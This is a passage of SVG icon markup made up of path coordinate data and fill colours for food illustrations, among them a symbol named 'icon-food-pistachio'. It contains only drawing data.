1.6-2.2 5.3-3.5 7.6-4.9 6.8-4.3 13.6-8.7 20.4-13.1 13.7-9 27.1-18.2 40.4-27.7 26.1-18.7 51.5-38.4 76.2-59 11.9-10 23.3-20.6 35.1-30.7 11-9.5 25.5-14.5 38.7-20.2 28.2-12 58.8-22.2 89.8-20.4 14 0.8 27.6 4.3 40.2 10.6 7.8 3.9 18.6 10.7 15 21-2.5 5.9-8.2 10.6-13.2 14.6z" fill="#819B31" ></path><path d="M537.5 861.3c-1.8 3.3-3.2 6.7-4.1 10.3l-20.7 10.2c-13.2 6.3-26.6 12.2-40.1 17.9l-11.4 4.8c-5.6 2.3-11.3 4.6-17.1 6.5-3.1 1-6.3 2-9.6 2.8-0.1 0-0.2 0.1-0.3 0.1-0.4 0.1-0.7 0.2-1.1 0.2-2.9 0.7-5.8 1.2-8.8 1.6-0.7 0.1-1.3 0.2-2 0.2-0.3 0-0.7 0.1-1.1 0.1-6.1 0.7-12.1 1-18.3 1.1h-6.4c-3.8 0-7.7-0.2-11.5-0.4-1.2-0.1-2.5-0.1-3.7-0.2-1.2-0.1-2.4-0.2-3.6-0.2-36.5-2.6-72.7-9.6-108.2-18.5-4-1-8.1-2-12.1-3.1-22.7-5.8-46-12.4-66.7-22.9-3.9-2-7.6-4.2-11.2-6.7-0.6-0.4-1.1-0.8-1.7-1.1 4.4-1 8.8-2 13.2-3.1 1.1-0.3 2.2-0.5 3.3-0.8s2.1-0.5 3.2-0.8c1.1-0.3 2.3-0.6 3.4-0.9 0.9-0.2 1.9-0.5 2.8-0.8 1.2-0.3 2.5-0.7 3.7-1 0.9-0.2 1.7-0.5 2.6-0.7 2.6-0.7 5.2-1.5 7.8-2.3 2-0.6 3.9-1.2 5.9-1.8 1.1-0.3 2.2-0.7 3.3-1 2.1-0.7 4.3-1.4 6.4-2.1 52.6-17.3 103.2-41.3 151.4-68.1 1.1-0.6 2.1-1.2 3.2-1.8s2.2-1.2 3.3-1.9c1.3-0.7 2.5-1.4 3.8-2.1 0.3-0.2 0.6-0.4 1-0.6 13.8-7.8 27.5-16 41-24.3-4 20.7-17.9 38.5-28.3 56.3-5 8.6-10 17.6-12.6 27.3-0.7 2.4-1.8 4.5 0.4 6.1 0.8 0.6 1.9 0.8 2.9 0.9 6.3 0.5 13.1-5 17.8-8.5 8.9-6.5 17.2-13.9 25.7-21 19.3-16.3 39.7-33.7 63.6-42.8 10.3-4 21.7-6.1 32.7-3.7 12 2.6 21.9 10.4 29.2 20 22.9 30-18.2 53.2-31 76.8z" fill="#819B31" ></path><path d="M623 609.4c-52.5 48.4-109.7 91.8-169.7 130.4-17.4 11.1-35 21.9-52.9 32.2 7.4-4.2 14.7-8.6 22-13 3.5-2.1 7.1-4.3 10.6-6.5 1.5-0.9 3.6-1.7 4.3-3.3 0.7-1.5 0.6-4.3 0.7-6 0.5-11.3-4.9-21.9-12.5-30.1-8.7-9.6-20.8-11.7-33.2-9.8-14.8 2.2-29 8.1-43.3 12.5-16.4 5.1-33.4 9-50.7 7.9-20.8-1.3-39.7-10.3-55.4-23.7-8.9-7.6-18.7-16.8-24.7-27-2.9-4.9-3.9-10.6-3.6-16.3 0.6-14.5 7.5-28.6 13.7-41.4 7.9-16.5 16.6-32.7 23.6-49.7 6.9-16.7 12.4-34.5 12.3-52.8-0.1-19.6-7.5-37.8-20.4-52.4-2-2.3-4.2-4.5-6.6-6.5-0.8-0.7-3.5-3.4-4.6-3.5-0.9 0-3.6 2.4-4.2 2.8 8.7-5.8 17.3-11.7 25.7-17.8 3.5-2.5 6.9-5 10.3-7.6 2.1-1.6 4.2-3.2 6.4-4.8 1.2-0.9 2.5-2.3 3.9-3 2.4-1.3 0.8-0.8 2.7 0.3 2.8 1.6 5.5 4.7 8 6.7 3.2 2.5 6.4 4.8 9.8 7 6.6 4.3 13.5 8 20.7 11.1 17.2 7.3 35.8 10.8 54.4 10.8 20.5 0 41.1-3 61.7-3.8 28.8-1.2 60.1-2 87.6 7.7 17.7 6.3 34.6 19.8 38.2 39.2 2.4 13.1-11.3 24.2-20.4 31.1-16 12.2-33.8 21.9-51 32.2-17 10.1-34.6 20.4-48.8 34.2-9.8 9.5-19 22.6-14 36.8 2.9 8.2 9.3 14.8 16 20.1 12.1 9.6 27.3 13.1 42.5 12.2 18-1 35.6-7 52.2-13.8 20-8.1 39.3-17.9 58.6-27.7 10.1-4.8 20.1-9.8 30.1-14.7z" fill="#8EB23F" ></path><path d="M437.2 749.9c-12.2 7.6-24.5 14.9-36.8 22-1.4 0.8-2.7 1.6-4.1 2.3-4.1 2.4-8.2 4.7-12.4 6.9-2.8 1.5-5.5 3-8.3 4.5s-5.5 3-8.3 4.4c-4.1 2.2-8.3 4.4-12.4 6.5-2.8 1.4-5.5 2.8-8.3 4.2-2.8 1.4-5.5 2.8-8.3 4.1-25.2 12.4-50.3 23.4-74.9 32.9-2.3 0.9-4.7 1.8-7 2.6-10.8 4-21.4 7.7-32 11-2.2 0.7-4.5 1.4-6.7 2.1-0.8 0.2-1.6 0.5-2.4 0.7-1.8 0.6-3.7 1.1-5.5 1.6-10.8 3.1-21.5 5.9-32 8.2-2.5-1.7-4.9-3.6-7.3-5.6-0.5-0.4-1-0.8-1.5-1.3-0.4-0.4-0.9-0.7-1.3-1.1-0.3-0.3-0.7-0.6-1-0.9-0.5-0.5-1-0.9-1.6-1.4-1-0.9-2.1-1.9-3.1-2.9-3.6-3.5-7.1-7.2-10.5-11.1-0.7-0.8-1.5-1.7-2.2-2.6-0.7-0.9-1.5-1.7-2.2-2.6-7.6-9.4-14.8-20-21.6-31.4-0.8-1.4-1.7-2.8-2.5-4.3-8.3-14.5-15.8-30.2-22.5-46.6-0.5-1.1-0.9-2.3-1.4-3.4-6.4-16-12-32.5-16.8-49.1-0.5-1.9-1.1-3.8-1.6-5.7-0.5-1.7-0.9-3.5-1.4-5.2-0.4-1.4-0.7-2.8-1.1-4.3-0.3-1.3-0.6-2.5-1-3.8l-0.3-1.2c-0.5-2.1-1-4.2-1.5-6.4-0.5-2.1-0.9-4.1-1.4-6.2-0.2-0.8-0.4-1.7-0.5-2.5-0.1-0.6-0.3-1.2-0.4-1.9-0.4-1.8-0.7-3.5-1.1-5.2 0-0.1 0-0.2-0.1-0.3-0.3-1.6-0.6-3.3-1-4.9-0.1-0.7-0.2-1.3-0.4-1.9-0.3-1.4-0.5-2.8-0.8-4.2-0.1-0.4-0.1-0.7-0.2-1.1-0.2-1.1-0.4-2.2-0.6-3.4-0.2-1.3-0.4-2.6-0.6-3.8 0-0.2 0-0.3-0.1-0.5-0.2-1.4-0.4-2.9-0.6-4.3-0.3-2.2-0.6-4.3-0.9-6.5-0.2-1.3-0.3-2.6-0.5-3.8-0.3-2.7-0.6-5.4-0.9-8l-0.3-2.7c-0.1-0.9-0.2-1.9-0.2-2.8-0.1-0.8-0.1-1.7-0.2-2.5-0.1-1.8-0.2-3.5-0.4-5.2 0-0.7-0.1-1.3-0.1-2-0.1-2.1-0.2-4.2-0.3-6.2 0-1.3-0.1-2.6-0.1-3.8v-1.1c-0.1-10.7 0.4-20.5 1.7-29 0.1-0.8 0.2-1.6 0.4-2.4 0.1-0.8 0.3-1.6 0.4-2.3 0.1-0.4 0.1-0.8 0.2-1.1 1.9-9 4.7-16.2 8.6-21.2l1.5-1.8c2.2-2.4 4.8-4.1 7.6-5.1 4.2-1.4 8.3-2.9 12.4-4.4 1.2-0.4 2.3-0.8 3.5-1.3 4.4-1.6 8.7-3.3 13-5.1 0.7-0.3 1.3-0.5 2-0.8 0.4-0.1 0.8-0.3 1.1-0.5 0.9-0.4 1.8-0.7 2.7-1.1l2.1-0.9c1.6-0.7 3.3-1.4 4.9-2.1 1.5-0.6 3-1.3 4.5-2 4.7-2.1 9.4-4.2 14-6.4 0.9-0.4 1.8-0.9 2.7-1.3 1.7-0.8 3.4-1.7 5.2-2.5 2.2-1.1 4.3-2.1 6.4-3.2 0.2-0.1 0.3-0.1 0.4-0.2 2.2-1.1 4.4-2.2 6.6-3.4l5.1-2.7c2.1-1.1 4.1-2.2 6.2-3.3 0.4-0.2 0.8-0.4 1.2-0.7 2.1-1.2 4.2-2.3 6.3-3.5 12.3-6.9 24.2-14.2 35.9-21.7 1.5-1 3-2 4.5-2.9 1.1-0.7 2.2-1.4 3.3-2.2 1.4-0.9 2.8-1.9 4.2-2.8 3.6 2.4 6.8 5.2 9.6 8.3 70.4 76.7-54.8 175.1-22.3 216.9C308.4 789.3 393 658 430.8 720.3c7 9.4 8.4 19.3 6.4 29.6z" fill="#8EB23F" ></path><path d="M958.4 390.9c-9.2 12.6-21.7 22.7-34.4 31.5-16.1 11.3-33.4 21-51.2 29.5-34.9 16.8-73 30.9-111.8 35.1-13.2 1.4-27.2 1.9-39.9-2.7-11-4-21.1-10.3-30.6-16.9-28.4-19.7-53.6-44.2-76.7-69.6-27.7-30.4-52.9-63.4-74.1-98.6-19.8-32.9-37.1-68.6-44.7-106.5-0.6-3.1-2.7-8.9-1.5-11.8 1-2.2 3.8-4.4 5.6-5.9 5.4-4.7 11.6-8.4 18-11.7 18.2-9.5 38.1-16 57.8-21.5 25.8-7.2 52.2-12.3 78.7-16 14.4-2 28.9-3.5 43.4-4.5 7.1-0.5 14.8-1.6 21.9-0.7 5.1 0.7 10.1 2.5 14.8 4.6 23.2 10.1 43.8 27 62.8 43.4 21.3 18.4 41.3 38.2 60.3 58.8 17.5 19 34.2 38.7 49.8 59.3 16.5 21.7 32.5 44.7 43.6 69.7 4.7 10.6 9.4 22.9 8.2 34.5z" fill="#C1E293" ></path><path d="M537.5 861.3c-2.1 3.9-2.6 9.4-6.6 11.7-5.7 3.3-12.2 5.9-18.1 8.7-11.6 5.6-23.3 10.9-35.2 16-11.8 5.1-23.7 10.3-36 14.1-11.9 3.7-24.4 5.1-36.8 5.4-52 1.1-103.3-10.2-153.1-24.1-25.4-7.1-51.7-13.8-73.6-29 71.2-16 138.4-45.9 202.1-80.8 19.4-10.6 38.4-21.8 57.2-33.4-2.2 6.7-3.8 13.6-6.9 20-3.2 6.6-7 12.9-10.8 19.2-7.4 11.9-15 23.6-20.5 36.5-1.4 3.3-3.7 7.3-3.4 11 0.5 5.4 7.2 4.3 10.8 2.7 6-2.6 11.4-7.5 16.5-11.5 5.8-4.5 11.4-9.3 17-14.1 19.7-16.7 39.7-35.3 64.1-44.9 11.6-4.6 24.7-7.1 37-3.8 11.9 3.2 22.5 11.5 29.2 21.8 18.7 29.4-20.7 52-32.9 74.5z" fill="#738735" ></path><path d="M437.2 749.9c-50.7 31.5-103.7 59.7-159.1 82.2-27 10.9-54.6 20.5-82.7 27.8-3.3 0.9-6.6 1.7-9.9 2.5-1.8 0.4-3.5 0.8-5.3 1.2-2.6 0.6-3.3-0.2-5.3-1.7-4.7-3.5-9.1-7.4-13.3-11.5-9.7-9.5-18.2-20.1-25.9-31.3-32.3-47.4-51.8-104.2-63.1-160.1-5.1-25-8.6-50.5-8.3-76.1 0.1-12.8 1.1-26.1 5.2-38.3 1.8-5.2 4.2-10.5 8.1-14.4 5.1-5.1 12.9-6.6 19.5-9 25-9.2 49.4-20.3 73-32.8 12.8-6.8 25.5-14.1 37.8-21.7 6-3.7 12-7.5 17.9-11.4 1.8-1.2 5.7-4.7 7.5-4.2 2.7 0.7 6.2 4.9 8.1 6.9 12.4 12.8 20.7 29.5 22.4 47.3 1.6 16.7-2 33.4-7.5 49-5.7 16.2-13.4 31.6-21 46.9-6.7 13.3-13.8 26.8-18 41.2-3.1 10.3-4.7 22.2 1.5 31.7 6.3 9.7 15.3 18.6 24.1 26.1 7.8 6.6 16.3 12.3 25.6 16.4 31.2 13.8 63.2 5.1 94-5 22.2-7.3 50.1-17.2 66.4 6 7.1 9.9 10.7 20 8.3 32.3z" fill="#819B31" ></path><path d="M801.9 158.2C933.7 207 949.5 334.1 918.3 378.6s-164 81.8-291.6-31.2C433.1 176.1 714.6 126 801.9 158.2z" fill="#647F1B" ></path><path d="M759.7 179.4c45.6 16.9 51.1 60.9 40.3 76.3s-56.8 28.3-101-10.8c-67-59.3 30.5-76.7 60.7-65.5z" fill="#8FA532" ></path><path d="M930.4 284.5c-2.2-48.2-29-111.6-98.9-150.1-5.4-2.9-12-1-15 4.5-2.9 5.4-1 12 4.4 14.9 63.7 35.1 87 93.1 87.6 135.5 0 3.5 1.7 6.6 4.2 8.6 14.5 23.8 22.2 43.2 21.1 53.6-8.1 73.6-38.8 145.3-91.3 213.1-42.4 54.8-98.8 107-167.8 155.1-5 3.5-6.2 10.3-2.8 15.3 2 3 5.4 4.8 9 4.8 3.2 0 5.3-1.2 6.5-2.5C758 688 816 634.4 859.9 577.9c55-70.9 87.2-146.3 95.8-224.1 1.7-16.1-6.8-39.4-25.3-69.3zM594.1 783.4c-3.1-5.2-9.6-7.1-14.9-4.1-61.9 34.3-113.9 55.8-132.8 62.3-18.4 6.4-50.8 6.2-93.8-0.3-2.9-0.5-5.8 0.3-8.2 2-2.4 1.7-3.9 4.3-4.4 7.2s0.3 5.8 2 8.2 4.3 3.9 7.2 4.4c22.7 3.4 42.8 5.2 59.9 5.2 18.1 0 33-1.9 44.4-5.7 19.6-6.8 73.4-29 136.3-64l0.1-0.1c5.3-3.1 7.1-9.6 4.1-14.9l0.1-0.2zM109.9 621.7c-11.6-49.4-14.2-94.4-6.6-117.6 2.1-6.4 5.1-10.9 8-11.9C257.6 442 371.1 332.8 440.5 250c4-4.7 3.4-11.6-1.3-15.5-2.3-1.9-5.1-2.8-8.1-2.6-2.9 0.3-5.6 1.6-7.5 3.9-67.7 80.7-178.2 187-319.6 235.6-9.9 3.4-17.2 12.1-21.7 25.9-8.7 26.8-6.6 74.5 5.6 127.7 12.9 56.2 35.1 109.7 61 146.7 2 3 5.4 4.8 9 4.8 2.2 0 4.3-0.6 6.2-1.8l0.2-0.1c5-3.5 6.2-10.4 2.7-15.4-23.7-34.1-44.6-84.2-57.1-137.5zM492.7 161.2c1.9 1.4 4 2.1 6.3 2.1 3.8 0 7.2-1.9 9-5.1 2.3-3.2 15.3-17.3 69.8-32.8 40.4-11.5 87.7-18.9 133.4-20.8 9.9 0.1 28.3 9.8 50.5 26.8 2.3 1.8 5.2 2.6 8.1 2.2 2.9-0.4 5.5-1.9 7.3-4.2 3.7-4.8 2.8-11.7-2-15.4-27.6-21.1-48.5-31.3-63.9-31.3h-0.4c-98.9 4.1-200 33.2-220.9 63.5-3.3 4.9-2.1 11.7 2.8 15z" fill="#934A19" ></path></symbol><symbol id="icon-food-pistachio" viewBox="0 0 1024 1024"><path d="M723.9 117.5c0 9.6-1.1 23.5-3.3 41-57.3 21.2-120.5 54.9-175.3 91.5C598.2 149.3 682 61.6 698.7 63.9c20.5 2.9 25.2 30 25.2 53.6z" fill="#C4A080" ></path><path d="M852.4 236.8v0.2c-36.8 21.6-83.6 59.6-135 106.4-5.7 47.9-33.8 121.6-21 156-12.9-34.3 15.3-108.1 21-156.1-81.8 74.5-175 171.4-257 260-16.7 18-32.9 35.8-48.5 52.9-2.6 1-4.8 4.8-6.4 7-12.2 13.4-23.9 26.4-35.2 38.9-16.2 17.6-33.1 34.6-48.4 52.9 11.5-14 22.5-28.3 33.6-42.5 9.9-12.7 19.8-25.4 29.1-38.5 4.5-6.5 9-13 13.3-19.6 0.9-1.4 2.7-3.2 3.1-4.8 0.2-0.3 0.4-0.5 0.6-0.9 1.4-1.9 2.9-3.9 4.3-5.9 17.5-24.1 36-48.8 46.3-77 19.9-54.5 35.1-110.1 45.7-167.1 3.4-18.6 6.6-37.3 11.1-55.8 5.4-22.6 13.2-44.3 22.8-65.5-0.2-2.5-0.3-5.1-0.5-7.8l0.6 7.8c4.2-9.3 8.7-18.5 13.5-27.5 54.8-36.6 118-70.3 175.2-91.5h0.1c0 0.1-0.1 0.2-0.1 0.4-19.3 54.6-107.4 133.1-96.2 161.9 8.6 22.2 42.8-22 69.1-24.6 7.9-0.8 15.1 2.1 20.6 11.7 4.6 8 5 20.4 3.2 35.4 51.5-46.8 98.3-84.8 135.1-106.4z" fill="#82BF5A" ></path><path d="M581 227c-15.1 25.1-19.1 50-29.7 76.6-29.7 74.6-17.4 123.4-73.6 274.9-2.7 7.3-12.9 15.8-17.4 24.8-99.2 107.2-182 202.5-208.3 231.8 82.6-98.1 182.3-220.9 197.9-263 56.1-151.5 43.8-200.3 73.6-274.9 6.4-16.1 13.9-32.1 22.2-47.9 9.3-6.1 25.4-16.4 35.3-22.3z" fill="#6C9E4F" ></path><path d="M531.9 277.4c-12.1 26.7-20.8 54.3-26.7 83-6 29-10.7 58.2-17.5 87.1-6.7 28.6-14.7 57-23.9 84.9-4.5 13.7-8.9 27.7-14.6 41-5.3 12.5-12.1 24.3-19.5 35.6-7.4 11.4-15.5 22.3-23.4 33.3-1.7 2.4-3.4 5.3-5.4 7.5-2.1 2.3-3.7 0.1-5.9-1.8-5.1-4.2-9.1-9.4-12.3-15.1-6.8-11.9-9.9-25.5-11.9-38.9-2.1-14.2-3.3-28.6-2.8-43 0.5-14.8 0.7-29.5 2.8-44.2 2.1-14.1 5.2-28 8.8-41.7 7.6-28.9 17.9-57 28.6-84.9 5-13 10.8-26 15-39.3 2-6.2 2.6-12.7 3.4-19.2 0.8-6.1 1.7-12.2 1.7-18.3 0-5.4-0.9-11.2-4.3-15.6-3.8-4.9-9.9-6.8-15.8-7.5-13.4-1.4-27.6 0.7-40.7 3.3-5.8 1.1-11.6 2.4-17.2 4 28.1-23.9 57.3-46.7 88.8-66 13.5-8.3 28.1-18.3 43.8-21.8 16.5-3.7 33 5.6 40 20.5 8.5 17.7 7.6 38 9 57.1zM879.8 437.5C855 544.8 809.6 688.9 733.4 798.1c-0.6 0.2-1.3 0.4-1.9 0.7-0.6 0.2-1.3 0.5-1.9 0.7-1.2 0.4-2.3 0.9-3.5 1.4-1.2 0.5-2.4 1.1-3.5 1.7-30.4 14.9-52.9 46.5-72.1 55-0.1 0.1-0.2 0.1-0.4 0.2-2.6 1.1-5 1.8-7.5 2h-1.1c-10.4 0-17.2-3.4-21.7-9.1l-0.1-0.1c-0.3-0.3-0.5-0.7-0.8-1-2.7-3.8-4.6-8.6-6.1-14v-0.1c-0.2-0.9-0.5-1.8-0.7-2.7-1-4.4-1.8-9.2-2.6-14.2 0-0.1 0-0.3-0.1-0.4-1.6-10.8-2.9-22.9-5.7-35-0.3-1.5-0.7-3-1.1-4.4-1.2-4.6-2.7-9.1-4.4-13.6 0-0.1-0.1-0.2-0.1-0.3-1.6-3.9-3.4-7.8-5.5-11.5-13.9-24.3-41.1-44.3-98.5-48.6-7.5-0.6-15.5-0.9-24-0.9h-0.4c-16.9 0-32.3 2.2-46.6 6.2h-0.2c-57.2 15.9-95.6 59.3-136.4 96.7 0 0-0.1 0-0.1 0.1-11.1 10.2-22.4 20-34.3 28.6 7.2-8 18.6-20.9 33.3-37.5l0.1-0.1c8.7-9.8 18.5-20.9 29.3-33.2 38.4-43.3 89.3-100.2 145.6-161 82-88.6 175.2-185.5 257-260-5.7 48-33.9 121.8-21 156.1l0.6 1.5c0.3 0.8 0.7 1.6 1.1 2.3 4.6 8.9 12.8 14.3 25.9 14.9 26.4 1.1 63.4-17 100.6-41.1 0 0 0.1 0 0.1-0.1 16.5-10.7 32.9-22.5 48.5-34.3 2.2-2.1 4.4-3.8 6.6-5.5z" fill="#EDD8B2" ></path><path d="M842.5 570.4c-18.7 56.1-41.2 111.1-69.4 163.1-7 12.8-14.3 25.4-22 37.8-3.7 6-7.6 11.9-11.5 17.8-1.6 2.4-3.1 5.2-5 7.4s-4.5 2.7-7.1 3.8C701.7 811 684.6 833 663 849.6c-9.8 7.6-21.3 13-33.7 8-11.6-4.6-15.9-17-18.1-28.3-5.1-26.5-5.5-54.1-19.7-77.9-13.3-22.3-36.3-35-60.8-41.3-27.3-7.1-56.4-8.6-84.3-4.9-47.9 6.3-92.9 29.1-131 58.5-5 3.8-9.8 7.8-14.6 11.8-5.4 4.6-10.7 9.4-15.8 14.4 2-3.3 3.9-6.6 5.9-9.8 10.8-18 21.6-36 31.2-54.7l0.3-0.6c3.3-6.4 6.4-12.8 9.3-19.4 5-11.2 9.5-22.6 13.6-34.2 0.5-1.4 1-2.9 1.5-4.4 5.7-16.8 10.4-34 14-51.4 3.7-18.4 6.1-37 7.1-55.7v1.7c0.1 2.1 0.2 4.2 0.3 6.4v0.6c0.4 7.8 1.1 15.9 2.4 24 3 19.4 9.4 38.4 23.9 51.2 1.5 1.4 5.3 3 6.3 4.7 0.3 0.4 0.3 0.9 0.2 1.4-0.4 1.6-2.2 3.5-3.1 4.8-4.3 6.6-8.8 13.1-13.3 19.6-9.3 13.1-19.2 25.8-29.1 38.5-11 14.1-22 28.4-33.5 42.4 15.2-18.3 32.1-35.3 48.4-52.9 0.3-0.3 0.6-0.6 0.8-0.9 8.2-8.9 16.5-17.9 24.6-26.9 3.2-3.5 6.5-6.9 9.4-10.7 0.1-0.1 0.2-0.3 0.3-0.4 1.6-2.2 3.8-6 6.4-7 0.2-0.1 0.3-0.1 0.5-0.2 1.4-0.4 2.8 0.6 4.1 1 2.4 0.8 4.9 1.3 7.3 1.8 5.7 1.1 11.6 1.7 17.4 1.7 11.1 0.2 22.4-1.4 32.8-5.2 20.2-7.4 35-22.9 51.6-35.8 16.4-12.7 34.5-21 55.3-22.6 20.3-1.6 41.7 2.4 57.9 15.4 15.5 12.4 24.3 31.3 39.8 43.6 16 12.7 37.3 11.5 56.1 6.7 47.9-12.3 83-51.5 107.8-92.2z" fill="#E5B998" ></path><path d="M425.4 331.4c0 4.3-2.1 9.1-3.5 13.1-2.1 5.9-4.3 11.7-6.5 17.5-4.6 11.9-9.2 23.8-13.6 35.7-8.3 22.5-16 45.3-22.2 68.5 2.8-31 6.4-62 8.6-93 0.7-9.8 3.7-19.4 2.8-29.3-1.1-12.2-9.3-18.8-21.3-19.6-24.2-1.7-50 4.3-72.5 12.6 12.7-12.8 25.9-25.2 39.4-37.2l9.3-8.1c1.4-1.2 3-3 4.6-4 1.9-1 4.8-1.3 6.9-1.8 8.7-2.2 17.6-3.7 26.5-4.7 11.4-1.2 27.9-4 37.7 3.8 6.3 5.1 7.3 13.7 7 21.3-0.7 8.5-3.2 16.8-3.2 25.2z" fill="#D6B496" ></path><path d="M733.4 798.1c-16.6 23.8-35 46.5-55.6 67-10.2 10.1-20.8 19.7-32.1 28.6-2.7 2.1-5.4 4.2-8.1 6.2-3.2 2.4-6.1 3.2-9.9 4-7.3 1.6-14.7 3.1-22.1 4.5-3.5 0.6-6.9 1.2-10.4 1.8-43.1 7.2-87.2 9.8-130.8 5.4-4.5-0.4-8.9-1-13.3-1.6-40.4-5.5-80-17.3-116.1-36.5-2.2-1.1-4.2-2.4-6.3-3.6 0 0-0.1 0-0.1-0.1-16.2-10.2-28.6-24.7-35.7-42.7-0.3-0.7-0.6-1.5-0.8-2.2-2.7-7.3-4.5-14.8-5.6-22.5-0.3-2.2-0.6-4.4-0.8-6.6-0.1-0.8-0.1-1.6-0.2-2.4-0.1-1.6-0.2-3.3-0.3-5 0-0.4 0-0.8 0.1-1.1 0.3-2.2 1.6-3.1 3.5-5 4-3.8 8.2-7.5 12.4-11.1 4.5-3.8 9.1-7.5 13.7-11.1 32-24.7 68.8-44.8 108-54.6h0.2c4.9-1.2 9.8-2.3 14.8-3.2 10.6-1.9 21.4-2.8 32.2-3 8-0.1 16 0.2 24 0.9 4.9 0.4 9.7 1 14.5 1.6 16.3 2.2 32.7 6.1 47.5 13.5 19.4 9.7 33.9 25.2 42 45 0 0.1 0.1 0.2 0.1 0.3 0.6 1.4 1.1 2.8 1.6 4.2 1.1 3.1 2 6.2 2.8 9.4 0.4 1.5 0.8 3 1.1 4.4 2.6 11.5 3.9 23.3 5.7 35 0 0.1 0 0.3 0.1 0.4 0.3 2.2 0.7 4.4 1.1 6.6 0.4 2.5 0.9 5 1.5 7.6 0.2 0.9 0.4 1.8 0.7 2.7 1.3 5.1 3.2 10 6.1 14.1 0.2 0.3 0.5 0.7 0.8 1l0.1 0.1c2.8 3.6 6.5 6.4 11.3 7.9 4 1.3 7.8 1.6 11.5 1.2 2.6-0.3 5.1-1 7.5-2 0.1 0 0.3-0.1 0.4-0.2 3.7-1.5 7.3-3.7 10.8-6.4 15.7-11.8 28.7-26.7 44.7-38.2 5.2-4 10.8-7.6 16.7-10.5 1.2-0.6 2.3-1.1 3.5-1.7 1.2-0.5 2.3-1 3.5-1.4 0.6-0.2 1.3-0.5 1.9-0.7 0.5 0.4 1.2 0.2 1.8 0z" fill="#EAD2B2" ></path><path d="M717.4 343.3c1.8-15 1.3-27.5-3.2-35.4-23.9-41.6-78.5 41.8-89.7 12.9s76.9-107.3 96.2-161.9c0-0.1 0.1-0.2 0.1-0.4 38.7-14.3 74.6-22.9 103.5-22.9 18.9 0 27.5 42.2 28.1 101.3-36.8 21.6-83.7 59.6-135 106.4z" fill="#A7DB5E" ></path><path d="M879.8 437.5l-6.6 5.1c-15.6 11.8-32 23.8-48.5 34.4 0 0-0.1 0.1-0.2 0.1-37.1 24.1-74.2 42.2-100.5 41.1-13.2-0.6-21.3-6.1-25.9-15-0.4-0.7-0.7-1.5-1.1-2.3l-0.6-1.5c-12.8-34.4 15.3-108.1 21-156 51.4-46.8 98.2-84.8 135-106.4 10.7-6.3 20.5-11.2 29.4-14.6 27.1-10.3 22.4 41.7 23.7 65.2 0.3 6.9-6.7 67.6-25.7 149.9z" fill="#F9ECD7" ></path><path d="M634.1 902.5c-46.9 34-101.4 54.5-164.4 54.5-81 0-143.5-14.2-191.5-36.9-1.6-0.8-3.3-1.7-4.9-2.9-10.7-5.4-20.7-11.1-30-17.2-10.2-6.7-19.6-13.8-28.2-21.2-103.6-89-97.9-224.2-97.9-262.9 24.6-87.8 62.5-133.2 113.7-202.6 19.9-26.9 42.7-52.7 66.3-76.4 0.8-0.3 1.7-0.6 2.5-0.9 21.4-7.6 43.7-11.8 66.6-11.8 1.8 0 3.5 0.1 5.1 0.3 0.2 0 0.3 0 0.5 0.1 12.6 1.5 17.4 8.5 18.8 17.1v0.1c0.6 3.9 0.5 8.2 0.1 12.4v0.3c-0.7 6.7-2.1 13.2-2.5 18.2v0.6c0 0.2 0 0.5-0.1 0.8v1.5c0 4.1-1.2 16-2.8 32.8-0.1 1-0.2 2.1-0.3 3.2-0.1 1.1-0.2 2.1-0.3 3.2-1.1 10.9-2.4 23.5-3.6 37-0.3 2.7-0.5 5.4-0.8 8.2-0.1 1.4-0.3 2.8-0.4 4.2 0 0.3 0 0.6-0.1 0.8 0 0.4-0.1 0.7-0.1 1.1v0.1c-6.5 24.4-11 48.9-11 70.5 0 7.4-0.2 15-0.6 22.8v0.7c-3 53-17.2 114.8-58.1 188-7.8 14-16.7 28.5-26.6 43.4l1.8-1.8c0 0.5 0 1 0.1 1.6l0.3 6c0.2 3 0.6 6 1 9 1.1 7.6 2.9 15.2 5.5 22.6 0.3 0.7 0.5 1.5 0.8 2.2 6.4 16.5 17.5 31.7 35.7 42.7l0.1 0.1c1.6 1 3.3 1.9 5.1 2.8 33.5 17.5 81 32.2 136.9 37.5 38.2 3.6 80.2 3 124.5-4.1 12.7-2 25.7-4.6 38.8-7.7z" fill="#E5C3A3" ></path><path d="M697.3 63.9c-19.5 2.2-100 87.6-151.5 185.3-0.1 0.2-0.2 0.4-0.3 0.7-4.8 9.1-9.2 18.3-13.5 27.5l-0.6-7.8v-0.1c-0.2-3.3-0.5-6.5-0.7-9.6-1.6-19.8-4.1-37-12.8-48-0.8-1-1.7-2-2.6-2.9-2.8-2.8-6.1-5-10.1-6.7-4.9-2-10.9-3.1-18.2-3.1-0.4 0-0.8 0-1.2 0.1-1.5 0.1-3.3 0.5-5.4 1.1h-0.1c-6.3 1.9-15.2 6-26 12.1-0.1 0.1-0.3 0.2-0.4 0.2-2.7 1.5-5.6 3.2-8.5 5-0.8 0.4-1.5 0.9-2.3 1.4-20.9 12.7-46.9 31-74.6 53.4-5.9 4.8-12 9.8-18.1 15-17.7 15-35.7 31.6-53.3 49.2-23.6 23.7-46.4 49.5-66.3 76.4-51.2 69.4-89.1 114.7-113.7 202.6 0-66 45.6-152.6 113.7-237.6 7.9-9.8 16-19.6 24.4-29.3 8.4-9.7 17.1-19.4 26-29 48.7-52.4 104.2-102.2 160.7-143.6 90.8-66.5 184-111.7 255.4-112.3z" fill="#FFF4E3" ></path><path d="M869.9 250.9v-0.2c-0.6-11.8-1.6-29.7-13.4-38.8-11.1-8.4-25-2.9-35.9 2.9-0.7-21.5-2.6-42.4-9.7-61.7-2.1-5.6-5.5-13.6-11.7-19.1-6.6-5.9-14-6.2-20.4-6-29.9 1-59.1 9.5-79.3 16.3 0.5-4.8 0.8-9.2 1-13.5 1.2-23.9 0-56.9-24.2-67.6-3.4-1.5-6.6-2.3-9.8-2.4-4-0.8-8.5-0.2-12.1 0.3-1 0.1-1.8 0.2-2.5 0.3-24.5 2-50.9 8.5-80.7 20C511 104.7 451.1 141.2 383 196.3c-61.7 49.8-117 105-164.2 164.1-26.1 32.6-47.3 63.5-64.7 94.5-17.2 30.4-29 58.2-36.2 84.9-6.8 25.2-7.3 50.1-7 73.3 0.7 37.4 5.7 72.1 15 103.1 9.7 32.7 24.5 62.3 43.9 87.8 21 27.7 47.7 50.8 79.3 68.7 28.2 16.1 58.7 27.6 93 35 33.6 7.3 69.5 10.8 109.6 10.8 32.4 0 65.5-6.3 98.5-18.7 51.1-19.2 99.4-58.1 143.4-115.5C727.1 740.5 756 689 782 626.8c24.8-59.2 45.1-122.5 62.1-193.6 8.2-34.5 14.6-66.3 19.7-97l0.9-5.5c2.5-15.2 5.1-31 5.9-46.7 